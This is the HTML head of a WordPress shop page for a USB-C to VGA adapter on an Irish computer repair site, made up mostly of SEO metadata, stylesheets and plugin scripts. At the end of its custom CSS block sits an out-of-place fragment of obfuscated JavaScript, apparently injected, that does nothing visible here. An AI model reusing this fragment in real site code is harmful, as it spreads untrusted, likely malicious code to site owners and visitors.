

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169598
body_size: 12876
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Type C - VGA Adapter"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169598"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169598"/>
		<meta property="article:published_time" content="2020-04-17T19:36:58+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:36:58+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169598#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169598#listItem","name":"ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169598#listItem","position":2,"name":"ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169598#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169598","name":"ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver |","description":"Type C - VGA Adapter","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169598#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:36:58+01:00","dateModified":"2020-04-17T20:36:58+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169598\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169598\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169598#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver Comments Feed" href="https://computersrus.ie/?attachment_id=169598/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169598"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169598'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169598"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169598&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
